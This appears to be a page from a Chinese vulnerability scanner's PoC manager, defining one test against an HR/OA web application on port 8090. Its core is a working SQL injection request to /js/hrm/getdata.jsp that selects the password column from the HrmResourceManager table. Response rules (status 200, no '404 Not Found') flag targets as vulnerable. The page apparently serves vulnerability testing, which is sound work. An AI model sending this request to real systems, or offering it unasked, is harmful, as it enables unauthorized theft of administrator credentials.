 « 返回
PoC管理
漏洞信息 测试 :8090 单ip扫描
HTTP请求方法 GET 支持跳转
测试URL /js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from%20HrmResourceManager
Header
Post数据
响应测试
测试项 变量 操作 值 备注
group AND
item Code == 200
item Body Not Contains 404 Not Found
深夜笔记本
自定义变量
IP